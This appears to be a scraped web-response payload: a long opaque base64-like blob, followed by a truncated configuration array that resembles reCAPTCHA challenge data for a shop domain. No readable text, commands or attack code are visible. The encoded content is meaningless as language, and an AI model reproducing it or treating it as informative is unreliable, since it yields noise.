MOZw6YzwpXChT7DsynDicKtwotVKRwMFMO9RDTCq8O/J1rDvsO1w59qwoB0JMOKw79OZMObVAVERMOmwrXDlRt4w7PDlT/DiEXCiV/DusO5wqdww5zClgTDowgbw7Q9wpvDjMOYwoUlRHLDssKgWzVqfS9twrtmIUzCjcOUbsKpM1dmwrROwpRAAsKzasO7w5fDl8Kyw6fDuSc/TMKLGk7CrFJgJyM/[base64]/ClCLDksO9e8OnO8KbwoQgw7EDTsOQw48sZ8Kbw6wuw4vDu2LDmHRoMyvCvwlkNsKnwq/CjcODbEfCq31vwpwiw7Mwwp/CjTY1dWvCrMOdwqtewo7Dp8KAwoJRQndhwoLDk8KpwpHCtcK0w78TYMKrw5rDqcOpY8OaMMOdBwYMJcOmw5/Dkx8IwqHDrWgww4xFw6zDkDlNXcKxBcKJYsOkQ8OVw5cvE8OHCAXCocO1OMKXw5YDVmHDrMKjwrTDnDjCskUgaSx0HnEvw4zDqkHDtR3DmcO8KknDiwbDqHzChR7Cl8KGwpECw5xLXGZbw7TClGFow6TDjsOYwpnDnW0kw5rDrigjRlR/[base64]/[base64]/[base64]/wqVYPljDksOTwpzCogo1OcKpL8O/w7YvASEdwrsfHsKfJMKeZ25tDjnDq8KawovCvMK1RsOSw5XCoil+wr/[base64]/Dl8OFEsKHesOrIjwZwpLCqGvChDfCkG9iw64Ew77DlcOrwqtUAsKXXMKLw6jDrsK3fsKCwrvCmXnCsF/CvjnCqWVbw6R3dcKiw5h8b3cowrDDqEE9ZD3Djx3CgcOvah1uw5PCqnnCg1Mzw6l5wq3CjMOAwpB4f8KfAMKAXsOHw4QSwqTCkz8rJcKKOMO9w4/CgsOswozCu8KSK8KYwpHCmMOJw5fDtcKuw6o4w5RcEQtrNcKzwobCmMOWR0gHIgM+wp8BBg3DrMOfOMOxwoHCgMOPw6/[base64]/DtcO3wp3DoF0Ow5hMVD0Ww4DDrTDDtnthGUbDvjRQwpHDsB/[base64]/CusKYw4XDmn4cw6bDlknDl8Kqw6vCkBPCrWoULAJ1wpDCtnfDuH4GDsKJwo85MhbDjjwTZcK+w4HDqWtxwrfCssOPYGfCknfDscKtTcOxZ3jDjMOeQTUAQzNaWUZkwqfCtSfCqShFw5TCqC/CgEFMMsKfwqjDgkDDnWMUw67Dg8OCDy7CusO5IcODLUtkNzTDuRdVwqMBwprCgQLDqgoywr/[base64]/Dv3gueAQOwq/DuCoHwrfDrcOPw5Mjw5IgN13Cr8OJasOqw6oiIcOywp1YdCTDosO8V8OYbcK3VjzCm1LCoAXDll/[base64]/Cg8O9EA9JBEbCncOvw4LCkAbDhMOMScKLJMOvczjDs8KZT8OFIsKuZxjDpz94b2TCgsKZBsKBw6PCgcKwDMOPwpcXw45Ew6fDqBojcgrCuW/Crx8REsOiccK8X8OKbsKrIMKmwr4xw6bDiTTCssO9W8OHwpbDrWjCg8OGw78JYGYWw549wqrDgA3DqjPCgiUracOlEcOww65xA8Olw5B7VlLDnUY1wpLDthXCjW1iF0vDtcOJVMKiH8OHw5EMw5cEaMOGL1Rbwp/DgcOdw63CsMOaKlIgHMOJS8KJwrbDv8KeeMKmIcK9w58bMMOyMcOYYMO1Y8OXZsOCw5vCqSJlw6IiWcKVLEQkYsOYwrHDkyvDqyVZw67DkkvCusKXwofDqQnCusKXwprDiMKqO8OECTHDvcODacOtWgURWnRVfwXCk3kdw7vCvG/DqWnCh8ONAsOobVI0E3vDncKuw6M5IwTCpsOkwrHDrMKHw4I9HMKYwoQYVcO7acOFVMOPwr3DkMKeJSnCgxtCSk8Cwpg6N8OoUih5TMOjwpfDicO+w6NnHsOww7jDkjcJwojDoMO3w4bDn8K2wqtew77ClxDDiznCvsKIwobCvcOmwrHCg8O/worCs8KxSGYoMsKqwotkwo8qFEzDlyDDosKpwrXDg8KUNMKMwpLCq8OhKXRzQwEgeMKvbcOjwoXDoT3DlEIWwq3Cp8OEw67Dvx/Dk2fDrCLDtGTCrG4kw74mwplQw6BLwoXChD0ewpcNw7DCp8OxccKLw71WLcK3w4DDlT3Cnl1eRwxVAsOuXmbCi8KJw5Bldg/ClcKcBsKtEg9Dw5Z/UXQ/M0U/w7cmRW9jw4AEw7tJHcO4w7xpO8O4w7XCjHVZQcK9woTClMKPUMKtTcOfd0zDl8KxwrEww6oBwqFZbcO2w5d8w6fCg8KECMKJDUTCmsKewp/DhMKWT8OXWsOrwoU4w4ECcnopwonDtsOVwprDnxXCnsOiw6Baw6fDqirCrCBpB8OhwrTDi3t7G3XCgHIWAsKpAsKsBcKGOQrDoB96w7bCusOaNhHCoUwVJ8OrKMK7w7kAaV/CrhJswo3CnjpWwrXClxIECMKlF8OSOFnDr8OVwovDqSfDqk4nA8Opw57DnsOsPjnCtMKMB8O1w5g4ZXLDo3Aww6DDg3FOw6Jswqt+woPCvcKlw7fCowMvwr3CqysVRsKSLBAYSMO/CRR6wo8GwrEBLyzDngfCpcO0w4JJwq7Cj8OVw4JEwrZqw5dkwrnCkcO8N8OmPilXED7Cu8KEwr9vwoPDv8KAwqUSUwcPf1M6w5pjfsOdw6wETcKeTA90wojCqsOIw7fDuVVjwrlQwqzCsTrDoSVYCMK/wqzDusObwqtXEjzDsQ7DsMKIwoFwwo4hw61UwqA8woo1aw/CoRNteTlUP8KaX1nDqsOCD3DCjGU4E3JRw6AHwqvCsjYBwoQLBw3CmCp2w4vDugltwq/DuX7DjyYkM8O0w4jDkFAdwpXCrXlsw5dlB8OATcKaYsODAsKHLMKIFmJyw6AuwrzDgx4sGT4dwp/DqMK2LBBhwpjDjVEowrcZw5jCqC3CmT/CiCnDg8O1ZMKBw7xqwqYUw7QUD8OowrLCnH0uYsOBXn7DlVbDrsOnajnDgmFPbWJMRsOYEBtYwr4UwrjDtm1Sw6XDu8K9w7DChCw2F8Kowo3DksO+wpZGw6IvUH0UKTHCgj/[base64]/Dtw98w5EdTMKOwq0Zw4LCuMOvLz7Cj8K+wp8QBypbw64ZXy1Nw49HS8OdwrXDtcOKYmYZPyzDqsKCw4/DoH7Ck8OjCcK2c0DCr8K7TXbDqzh2YgNWacK1w67DqcKXwrjDmAs8MMO0I1jCiTIGwqEzw6bCisK6JVZ0HMKdPcOtVRXCujjDq8OzeEhiWwItw5HCih/[base64]/DlMOvIMKeBWhdesK4N8OiwqIzwopgHi3DuydlJMKUT2XCgWrDpsOswq82TMKzVsKWwp0Vwolsw57Dig91w65jwpdPRcOCE3t1wpHCl8KPHAfDg8OEw5pqwpVpwowFd07DlnLDg3jDiBgCdwtja8KMKsKXw6ETLAfDsMKAw63Cr8OEJlTDjSzCgsOuDcOIGQ/CmMKRw4QJw6UiwrDDmWtXwqTCkxDCpsKzwqlvRy9Ew6wiwp7DjMOSchTDvh/ClcK3Z8Oje0tcw7TDpQHCvnExUMOawr1WXMO7J0lYwq8DIcOZfMK2YMOGBVMfwqMowq3DkMOrwrvDm8OrwoZtwq3DlMK/dcO6TMOQFFvCuV7Dq37DhTINwprCk8OLw48ZwrDCvsKFK8O+wo1xw5nDj8KPw73DhsKcwoXDpVbCsinDkWRmdMKUFcO8WjFKw498wqZhw6XDhcO+G37Dkmh4CMKhGxrDhTRUGMOcw5zChsK9wr7CpMOdChzDtMKxw5YNw4HDkV/DmSI2wqLDjisywrDCpcOFe8OOwp/DmcKEVzJkwpDCiFY0OMOYwqAtQ8OGw7NAVWwtJ8OsXcK8ZkHDliVbwqx/w4/[base64]/wrzDtjVdKDgxRWkbw7B/YcK7w7Rqw6zDuMOUw7s/w6LDlFzCjcK4wqvDgzbDhghhwqgPLEbCsmBOw7PCtVbChhLDq8OjwrzDjsOPPcKwwqQWwpAIKCZXaFkZw7xPw53CiVLDoMOBw5PCpsKGwovDisOFVFZfMA06N0pTBn7CnsKhwrkNw493GsK3ecOmwonCtMK6OsOnwrDCg10dGsOcNU3Dklg+w4PCuB/Cn1RuRMOMw6Ufw7fCu2NiZDnDucO1w48hUMKMwqXDtMODTcOFwrEGYhzCjkjDmBdVw4TCtAZzX8KYE1/DjwBJw5xacMO5F8KsNcKDckcaw7QYwoBuw40Gw7x2w4PDowgjeVgzJ8Kpw559LMK6wrTCgMOnO8Kvw4/DjV1GKMOCYMK1UVXCkworwpMHw5bCuWR5YDRgw6/Cv1EMwrAsHcOjY8OKMDsTExp/[base64]/wr7CnMO+w6tZw7lbIk09E8OEwq5CH8OpWiXCvcKCSEvDrhsRcXZ+BA/Do8KOwo8/EBrCvMKkRm7DlSzCpcKIw6xbLcOgwrHCgMK+T8OSFUPDlsKcwoE5wojClsKQw5LCjlLCh1syw4YIwqM2w4rChcOBwoHDlMOvc8KPNsOfw45VwobDmMKowqBrw4rCvgt+JMKFN8OnZVvCmcKGE3DCusOKw5Mgw6hdw4YqAcOjZMKMw40aw5vCg1/CjMKswonCrsOFFBA4w7wSUMKjacKTQsKuecO5Vh3ClgxGwoLDk8OawoLCt0l/FcK6U1sFZcOLw7pOwp95MWXDtAtEw4d2w43ClMKzw7wJFsOWwoTCicOrCGLCscK4w7Mrw4JVw4ozP8Kqw5Nyw55/AV3DpBDCrsKKw5QlwpBnw57DnMKDfsKzDB3DgsOCRcOuJ3vDicKVSizCpU1SbkDDoEXDnAoLb8OnSsKwwqfDl8OnfcKOw71twrQLQnUhwrI/[base64]/ZcOPwpnDrnoEb8KfSMK0GsOybMKwciHDrsOPYm1vIDhDwrFOKUFYJ8KWwpNAdg5xw4EVw63CqgPDsVZgwoR/aQnCqcK3wqQQEcOwwrcowr7DtQ/CujN7f3zCpMK0CcOeHGvCpnfDnmAbw6HCmxdjB8K1wohqfzzDhMOVwrzDksOJw7fCl8O0TsKBK8K+UsOsR8ONwqlCX8KtdBcJwrLDnyjDqcKZWcO2w484f8OYeMOpw6l/w446woLDnsK0VDvDhR3CkRxXwpPCmkrCtsOXQMOuwo47cMKdPC5lw7ASX8ODERwpQkBcwo7CscKkw5fDq3AxesKDwqlMOUnDswcVe8O+a8KXwrt2wrVOw4FGwrvCs8K7WsOzXMKBwpfCuF/DjkoSwoXCisKQG8O6ZMOxesOfb8O3OcK9YcO3JyNyfsOnACdlC3sTw7N/[base64]/Ch8K7w7HCk8KzTB0hw79Bw7p/[base64]/w7lhAsOkw4Q/FcKWLHRMwozDlC0jYlk/[base64]/[base64]/DkSLDjCPDlcOkasO8wq/Cn8O8wrdYEDzDj8OwJcOZwqvDoMKaFsKgeyh4QGDDgMOoN8OfNFQgw5BNw6jDtxYpw4nDlcO0woVjw7QQeyMuXwliwrxDwq/CvGU3S8KQw7TCgy4ZJA/[base64]/DtMOFw4nCvsK6woUKw4LCisOKGcO9w5TCtVJdw7U9X1jDv8Knw6PDqsOZG8KfU3jDg8OWaUHDtmjDrMK4w6AVFcODw5zDlFXCh8OZZAdFS8KlbcO0wo/Cr8KZwrkwwp7DuXZew6TDhMKJwrZqOcOGT8KdQEnCscONXMOnwpI6Mxx6Y8KtwoFOwrxhXMKXD8Kmw6HCuFXCpsKsUcOiQ1vDlMONaMKWDcOGw7Rwwp/DlMOcVzQ5UMOcYyUhwpBQw5puBAopQcOUdTFWBcKDBSjDlXDCrcKVwqlMw5HCgsOYw7/CkMKcJXsDw7YbNMKHOGDDg8K7wpJgITxmwobDpDfDhQAxAsOCwptqwqURYMKie8O+wpjDuU42bj5mUm7Duk3Cp3DCvMOMwoXDg8KxIsKyD0tNwoDDhT0NGMK7wrTCtU0zCUrCsBZCw7l/EMK5Kj/DmsOqL8KxZxwhflABZ8O3F3HCnMO3w7UDIHAjwr7ChGVswoPDh8OIZgASVDxew7tswq3DicOYw4jClRTCr8OCF8OgwrTCli3CjW/DrRtjTsOeeBfDqsKuR8O+wo5rwprChATCmcK+wpFIw5RiwofDhVQnUMKgAi4/wrROwoQVwrvChR8iXMKtw6JTwp/DssOVw6LCpwYLD3vDh8K3wp0Aw4LCiDNJRMO4HsKtw4RFw6wkRxfDu8ONwqvDujN/w5fDgXI/w47CkFQmwozCmmUIwqU4LWnCnxnDnMKbwrzDn8Kqw6txwoTCnMKfXHPDg8KlTMOpwopXwrkAw5PCsSRVwo4IwqbCrjZAw4/Co8Oswop1GQXCqVFSw7vCrhzCjl/CjMKBQ8KEVsKjwrnCh8KowrHDkMKae8KcwrvDjcKRw5A0w4pRd189CEJpQcOwC3rDlsO+QMO7w49qBSVOwqFoPMOTQMKfSsOQw7sTw54uRsOvwrA5I8KBw4UUw6BrR8KZdMOPKsOVPjZfwoLCslvDhsKawobDhcKMCcKaTHVPWFIvXllQwq1ABX/[base64]/DgDHChGjCr8Onwphzf8Onwr7DsMKSS8KOwrtlw4/[base64]/DhH0iRHdRdMK9w6QSEsKoecOpbsOrJsO/[base64]/wojCpE7DsMORMDIoTMK7GEddBAAnUS7DsSVOw7jCmmgoKMKOEcOJw6HDiUnCsVIkw5QuacOwVB8vwoxWJXTDrMKpw7ZJwpx3e3rDhS8AW8OZwpBqKMOyaVfDqcKWw5zDmjTDpMKfwoF8w4MzfMO7d8OPw4HDn8KzOQXCvMO9w6fCscOgDibCk2TDsQh1wp4/wr3CjcObaU7DjzTCtsOvGSDChsOSwqhCLsOnwokuw6YcBDYuUsKMBUrCvMK7w4R8w5LCgMKqw5wXJCzCgUbCoTRjw6I3woI1GCQ7w7V+eGHDnywAw4rDiMKSdDgPwolCw6cqwoPCtjDCvj/CrcOkw7fDgMK6CQxeT8Kxw67CmDPDsxdFF8KNIMKyw7JRCcONwqHCvcKYwrvDrsOPGCJeSSHCllHClMKLw77CrjVGwp3ChsOEWSjChsOKBsKsM8OAwqTDlnDCvSdkYi/Cg0EhwrvCrQFgY8KsP8K2SHnDpwXCp2gNbMOTA8O9w5fCvGA2w7zCk8Knw7s1BDvDmnxALiDCkjYnwoLDslbCoWbDonYNw5sxwqLChjxyZWtSUsOyPXIPRMO3woEVwro/w5QCwqEIbjLDrCF2A8OocMKJw4XCksOQw5nCrWNnW8Osw5wYT8ONKlsnCBIhwqACwrp0wrPCkMKNNsObwp3Dt8OKQDs5I1XDq8OXwp91w5VAw6TChyLDgsOWw5ZJw7/[base64]/Dq3XCq8KQdCETwqlgWTbDgjkJwonChRrCglx1w4JowrLDhCYLTcOKfMKvw48DwoAUwoEQwr3DicOKwobCsjzCmcOZXRXDr8OiMsKxLGPDkRQzwr9aOMOEw4LCucO0wrVLwqtYwrY1SzbCrETCiBERw6XDh8OQL8OAfFx0wrIWwr/CjMOtwr7DncK/w7HCncKywqNnw4o9MzgowrwkZsOJw4rDlTdmLwoPdcOKwr3DlMOcK2HDtUPDplNFG8KWw47DmcKHwojCg043wp/DtcO7dMO8w7MGOgrClsOEYQE/w53DpBXDmRZKwpohIWRCbEXDvn/DlMKYGFbDssOIwrFTeMKCwovChsO2w6LCpcKsw6jCgG/Cl1TDnMOmcUTCtMOETz/CpsOWwr/[base64]/G8KGw5VLwphBw6vCoygAw6DDqRnCtsO5w4R+cTdZwpjDu1tZwotwasOKw73Clnc+w4HDn8KbQ8KgXDbDpjPCqSUowrZ+wqYTM8O3ZmVfwoLCn8O+wrXDjcOEw5nDu8O/JMKyOsKPwrDCtsObwq/DnMKAbMO1wpYbw4VCIMOWw77DtsO2w6/DicKtw6DCtDFNwprCjXluKHXCiCPCnl44wrzCjcKqR8OJwr/[base64]/Du3vDgAHCr8K3BMO1I8O2wr0Bw4rCiRPCu8Krw6rCgMOqO0IzwoIVwqvDmMKAw5MfBkAhU8KvSi7CnMKnQgnDlMO9QsKtVkzCgjoEWsKZw5bCpCjDscOEVHsAwqcLwo0Cwpp3G0c/[base64]/[base64]/wpVEw4zCg8K+w7xPwpTCsCVPOQw7wpLCucOqw6fCi0PDiQTDjMOFwoF+w47DgChKwqDChiHDvcK/[base64]/DqxQ4VcO2w5FSw7wPw6FcB3LCn8OqHUPDr8KMMsOqw4rDsDZnw7jCg3l5wrBZwpzDmi/DrsOtwpJGNcK3wpnDr8O1woDCtcKzwqpaORbDpi8LV8Owwo3DpMKuw4fCk8Ksw47CpcKjM8OsdkPCncOQwoInVkFidsKSHDXCkMODwr/[base64]/CjDw7U1xLNcKeAMKoUgzCgsOZIXN6wpLDosKTwqLCmjHDpmjCmcOcwqXCkcKzw7Ycwr3DvMORw5LCsyVoF8KRwqvDqMKEw5wuQ8Oww53CmsO8wpUiF8OBEyzCsXENwqPCvMOGA0XDqyV5w6JrWnpDcUXCt8OUXSUOw4hvwoQeRRZoSWoew4fDqMKgwp9/[base64]/Du8OnT8O7w7/Dij3ChcK/wp8cAcOtOhfCi8OJBk18NcOCwr3CnA7DocOqBkwAwqnDvXTCm8OWwr7DucOXWgnDhcKPwrDCunnCmGcDw4LDn8Oxwqd4w7FQwrDCvcO4wqnCrkDCgcK/w5rDolxTw6t8w50xwprDkcOeaMOCw4hxZsOMSsKnXArCicKJwoYOwqjChxLDmxYCBE/[base64]/[base64]/[base64]/CkMKmJEx9GHXDpcKEw7szw6xrSsKJVGPCm200VsKpw57DiEg/HGAEw6TCthFnwpcGwpnCgizDsFh4EcKsf3TCpcKhwpkfYT/DuBfCsxJEwqDCucK+L8OWw4xbwrzCmcKOO1oxXcOvw6DCtsK7RcOOciTDtXEiScKiw6fCjSZBwqkEwoEsYRbDtcO4UjHDmH57KsOLw6goeULCmFnDmsK/woPDhgjCk8K/w4RSwpLDnQdqGlA/OEhMw7U/wq3Cqk7ClBjDmXZlw61MFGwtHQTChsORJsOjwr0DKS58XznDpcO7TWFval8MQcKKUMOMFXFhHTPDtcOcF8KtGnlXWlFIfiQgwpnDth8iBcKhw7XCvi/CjwZBw4ocwq0RB04Cw6bCoX3CklXCgMKCw5NHw7k7fMOcw64Gwr7CvMKOMXbDg8OtbsO6LcKZw4DDocOuwonCr2XDqHcpDQbCjgR7H3zCvsOww40XwrTDucK4wpzDoyggw7IyLlrDhx84wpnDqRDDmkU5wpDCrFXDviXCqMKhwqYnMMOfK8K3w7/DlMK1bUQqw5LCqMOyAlE8dcOCZi3DsmERw5/[base64]/ClcK1wqbDrF9KDcOgFsKPw4DDmybDrcOUwrvCtcK0QcKKw4vCvsOdw4/DsycJH8KtcsOmBTYxQsOschLDkz7DjcKyfcKRZ8KOwrHCi8KBISrCmsKPw6HCvhd/w57CtWUwSMOvYSFwwpPDvinDoMKiw6LCr8Orw6g7I8O4wr3Cu8KzJMOnwrobwoLDhcKVw5zCgsKnC0UbwpVGSVnDuXXCsW/DkB7Ds0/DtMOHYisFw6XCpyjDmVsbWDfCk8OAN8OJwr3ClsKXCMOUw5XDi8O1w5EJWFw6GlY8Fgp0w4DCjsOpw6zDjjcqYFBBwq3CgyRrSMONV1xqZ8O6Igw2VzfCnsOXwqwPAFPDjWzDh1PCvMOXfcODw6cIPsOrw4zDvX3CqhrCuT/Di8KXEQEUw4J/wpzCm1LDlycnw6dVDAg+Z8OQDMOMw4zCtcOLZULDnMKUbMOdwoAyfcKaw7Ihw7jDjjtZYMK7dC1vUsO+wq9Nw4vCpg3Cn1QhA2HDisKhwrdZwoTConjCjMKrw754w7pLCgDChw5Iwo/ChMKpEcKEw6JCw5Rza8OmPVIcw4/[base64]/wofCr8KDCsOgE8KKwp7DrmYtAhcUw6tBS0bDtQ3DkFRswrjDkUVweMOXw5TCjsOVw4Fcwp/DlxJ8EsKWDMOAwoxOwq/Dj8OVwp7DoMKjw4rCisOsSVHCpF9jbcKIRnV2MMKNIsKOwrXCmcOPfRLDq0DDvxnDhU5nwrMUw6JZK8KVwpPCskhUDmZgwp51MhccwrXDghE0w6gBw5sqwrMvMMKdaClrw4jDi1/Ci8OFw6jCqMObwoN/FyTCsUwww6/CpMOWwqgvwp9fw5bDvH/Dt1DCjcOlecKywrYWaAN5d8OBT8KCaSotfSB6ccKUScOEDcO7woZ9GAYtwoHDssOIDMOPD8K8w43Cu8Kxw6fCunHDvU5RXMOKVsKPFMOfNsKEN8K/woZlwp5bwo/DjMK0aBpPWMKNw47Co1bDh1FjfcKfODofIl3DmH81NmnDrRDDgMOgw5fCsVxCwpfChwcLZlF8CcOBwoINwpJCw79EeEzDqkB0wrZYZB7CrU3DrkLDssOPw5bDgDVmRcK5wpfCkcOMXnsvA08xw5IXT8OFwq/DnHd9wo5/YRcpw7pOw4vDnT8dPhpWw5RgU8O8GcKAwqHDr8KUw59Uw6/[base64]/K8Opwoo8wowJw7PDs1FHw6JdwrzDjHBKBcK7PcO0NV3DoURxRcOnwoFZwpDDmhFIw5p2wpgsHMKdw7lSwpXDm8KvwqMkY3zCuX/[base64]/CnXDDtmbCr0rDt0QycDnCgEnDjFZZQsOQwqwQwpRZwoo6wq1kw5t+asOaOSHDtGwkFMKTw4UJeU5mw7RcPsKGw5Frw6rCm8OlwqVYIcOgwo0jLcKiwo/DoMKEw6jCghJNwrXCsSwwNcOaM8OrScKMw7Nuwoolw69bQnbCtcO2Mi7ClsOzFw5Qw7zDi28hUhnDm8Ohwrs/w6kwFQ0sRsOwwofCi1LDhMO+QMK1dMKgA8ORRnjCjsOEw5XDkXF8w4rCusOaw4fDqwQAwqnCpcKZw6MSwpZlw6bDtUExDX3CvcOLa8OFw6pYw7/DgDTCrUktwqJzw47CmxDDgyQXOcOmGEDDqsKRHDjDsDkkLcKrwo7DiMKcf8O2I01Cw7BPBMKGw67CgcOqw5bCr8KtGTBtwrDCugVbJ8Kxw6rCuSk/Ki/DrsOVwq4yw43DvXZBKsKVwoDChhXDqm1OwqLDu8ODw5vCpMO3w49nZsOdQlNJYMONRg9rb0Igw4PDhTg+wrZVwosUw4jDhRUUwoDCrAFrwoNxw50iUybCicKHwo1Cw4NJMTtIw7FPw5nCgsKhASVGE0zDiF/Ck8KvwqvDiDgHw4caw57Dnw7DkcKUwpbCu3Jpw7Fcw4wDNsKIw7HDqz3DiiFpf216w6LCqwDCgDrCgjB2wqzCtS/[base64]/CusOvTAjCi1jCvFwbwqDDucK8I8KHbcKgw4BcwqfCnMOswq9Ww5LCrcKGw4nCsj3DsVZtTMOqwqMhJm/CrcKCw4jCnMK1wr/ChlDCn8OEw5nCvFXDqsK3w7DCisKAw4l3DRVrdsO1wpo5w49yBMK2Gy0LWcKvWUnDp8Kta8Kpw6PCnCnChCB6AkdGwrrDngMqd3bCpMKfHiXDqMODw7doGU3CuyTCl8OBwotFw4zDr8KJelzDvMKHw5oTVMKVwqrDhsK6NR0Ldm3DlE0Nw49cLcKIfMOmwrMuwoMzw5/CpsOLP8Kfw5NCwrPCucOZwrAxw4PCl03DtMOqC1pXwrzCqExiN8KcfMOTwqzCkMO9w53DlHLCucObdWI6w6LDkHHCp3/DnifDtcKHwrtzwpbClsO1wq0KfzJqWcOmcHYhwrTChzdvUwF3ZMOAecO0w4zDpBIbw4LDr01ewrnDusOzw59IwqLCqWrCgnjDrMKpSMKROMORw7B6wqN1wqzDlcOya0NkLT3CiMOcw5Fcw5TCtxEyw7pYN8KWwqfDpcKgNcKTwpPDp8K6w6YDw49yGlVqwo8aOCLCh0/Dm8O6FlTDk0vDrB1zNsOCwqrDokI+wpfDg8KiMQxTwqbCsMKacsKqLSrDnRjCnAlQwqxiYj/Co8OOw5EPUgDDrjvCpcO/aGDCssOgVT1OX8OtEyhDwqjDhsO0S31Mw7ZQTwI2w6AxIyLDo8KDwqMmK8OCw5XDi8O+UwPCsMOKwrDDtTPDjsKkw65kw6JNEDTCrcOoEcOOeGnCnMOKMz/CpMOxw4Nkd0Y2w6k9CklyKMOSwq9gwoLCoMOBw6BHTRbCqVgqwpR+w4UOw6onw64Qw4nCpsOVw6gMZcKpDiDDgMKHwphFwq/Du1jDmMOIw6giDkhNw4LDkMKtw4FlBS12w5XCqWXDusOdccKAw6jCgwxPw41Cw4IHwoPCnMK+w6IYR2DDjQrDgirCt8KsDcKlwqsQw5/[base64]/Dl8KzwovDpzF4wpTDicK5ZMOyw6/DmcKEw7dCw7XCqMK/w704wqfDqsORw4Vew7zCqkQ3wqLDisK3w4Z7woMFw5Q7KsOlWS/DnnzDg8Klwpo/[base64]/AsOEwrTDm8KeIMK7wqrCrX3DoiTCgsOZwrfDpT8qFyBmwp7ClAvDg8KOF3rCpntFw7jDolvCkQ0OwpdMwpLDjcKjwoAqwq7DsxfDrMOTw746CzdswrwEB8OMw4HCj17CnUPCrS7DrcOowqI/w5TDlcKHwpXDq2BmasOVwoXDl8KowpMRcGDDr8OjwpUSXsOmw4XCg8OgwqPDg8KQw7PDnzDDgMKRwqpJwrt+wpgwVMORX8Kqwp5BCcK7w4/Cg8Oww6EyEEA5cV3DrnHCnxbDvA3CjAgTd8KUM8ObOcKyPiVVwpFPLmLCj3bChcOtC8Ozw5XCoWdMwoprCcO1IsKyw4B4Q8KFYMKVGgRJw419XidGcsOJw5rDnDTDszBVw5TCg8KWfMKaw7/[base64]/[base64]/w55BwpUHRW1XPQjDh8OsASDCoUlxw6HDi8KAwrLDl2bDrzrCj8KTw6h5w5rDnmQ3MsObw5t9w4PCqy3DuCLDpMOUwrLCiUTCnMOJwqfDg17ClMO+wqHDjsOXwrvDjwNxWMOQw69Zw5nDocKdB1vCqMOHRU7CrgDDhAc/wrTDsBbCo1vDmcKrPXPCoMKIw4dSUMKoNSsZMyTDsE0qwoBbCkjDuXvCu8Ojw50Bw4Flw7dmQ8OEwrRtb8K/[base64]/[base64]/[base64]/WcOOwonCn8Omw7x5wp1Qw6HCn8ODwqNJw6dPwqbCsMKfNcOmYMKlT1UPIcO8w5/CssOwBcK+w4vCqWHDq8KIbx7DoMKnAhVIwqtlSsOTRMOMBcOIZcOIwqjDh31Iwqs5wr1MwoY9w5nCg8KpwpXDkV/DnXvDmX4OWsOIYMOywo54w7rDpTPDp8OBfsOjw4ZGTS0/[base64]/CpMKTB8Obw7fDlsK8w5DCl2LCgcOowrkxGl7Dl8KYw4PDlzAPw7dKKT/[base64]/bjDChR4XdcKWwr/CsB9Mw5LCkCHCjcOqwrbDmT/DssKHMMKXw5vCujfCiMO2wrnCk07CnRJDwpwVwoAaMn/DpMO7w4XDlMK9TMO6PCjCkMOwRSY0w5YqQDPClS/Crks1MMOAakbDhlvCpMKGwrHDg8KAaUQWwp7Dl8K8wqM5w6Bqw7fDiFLClsOyw48jw6Vdw6p2wrpzJ8OxPU/DusKtworDu8KbCcKtw7nCvGkMYcK+L0jDoWRVfMKGPcO/wqZbUGp0woktwrTCisOlQyPDucKcNMOZCcOGw5/CiDZaccKOwplwOmLCrDHCgjHDsMKbwoAIXkDCpcKHw7bDqUFUeMOfwqrDmMKxejfDqMKVwr4mEWx1w7wPw7DDicOLOMOOw7nCt8KSw7AEw5lUwr0Ow6rDh8KERcO7dGfClcKtX3MtLEDCmyZvdDzCpMKVF8OkwqIQw5dDw5Jpw63DtcKTwrk5w4zCp8K7w7dLw6/[base64]/wqPCkG4xwrHDv8Ogw7sUQyxoEsOLdTdmwrlMbsKJw5vCn8OVw4wYwoTDuWhywrtKwp9bR0kBesOcOFrDhQLCvcOSw5ctw6R1w7VxYHJkNsOnPx/[base64]/[base64]/Cs3fDoQnDsyvCpgHCm8OGMi0+w71tw6vDqcK/JHDDh0bCkjw3w7TCtcKVbsK8wpwFw6V+wo3CgsOKUMOdCQbCuMKfw43Dvy/[base64]/w7hDd8Kgwrk/w7MLOcODHATCrcKRfsKPw67DqsK6bngYE8OiwrHDgXEvwpbCikDCgcO9MsOaJxLDhxXDmRvCrsO7DSLDqQ8Wwrd+ABhLK8ODw5VBAsK8wqLCiGPClnXDlsKrw7rDizZzw5vDkTR5McOGwoPDqDLCmBp/w5XCs1QswrrCr8OcYsOKasKSw4DCkgBUdjPDhXN6wqItXVnCnBwywqrCi8K+SD0owoxnw6liw6E2w6UwMsO+VMOFwqFQw7oNTUbDtng8BcOJwrLCvB5Owp8/wovDo8KjG8O+NMKpAl42w4cxwqzCoMKxTsKjGTZGecO9QQjDrXfDpmnDkcKvb8OCw6IhJ8KKw7TCr1o7wozCqcO6Y8KFwpHCuCjDgV9cw744w504w6FUwrcbw7ddRcKvbsKtw7rDusOqBsKxZCTDrA9uWsO+wq/DqMOnwqBiVsOLRcOCwqzDrsOMcXQFwpPCmFXDuMO5CsO1wpfCiS7Cqz1Xa8OhGXlVYMOmw5EYwqADwqHCvcO0OBV4w6/DmhjDpsKhQGNBw6DCrB7CpcOCwqDDn0PCgwQXCEvDiAhsFsKVwr3Ch07DmcOgDnvCr1l1eEJaecO9WSfCtMKmwqMzwp97w75OB8O5wqPCrcOMw7nDvB3CgRgkfcKAZ8OoLVPDlsOmdRl0ccKoZj5hGSDClcOIw6rDlCrDtcKhw7ZXw4YYwrsIwrAXdgbCvMOVM8K/EcOaHsOzRsKjwod9w4dMdmAFU3drwofDqx/CkUEZwqnDsMOuKBpaIyrDgsOILS1nbMKkFCXDtMKaJy9Qw6VHwrnDhcOnR0vCmALDssKSwrPCmcKOOAzCmXXDhEnCo8OULHfDhR0iABjCsTIJw4HDtcOlRhjDkzw7w5bCt8OS\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,409],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iLdB+LdM2rayueE8GJdB3MdzbyumvwxaKrP1/COoKQA\\u003d\x22,1,0,null,1,1765808035707,0,0,[57],null,[42,163,178,29,180],\x22RC-YfaBkYdN8LOdZA\x22,null,null,null,null,n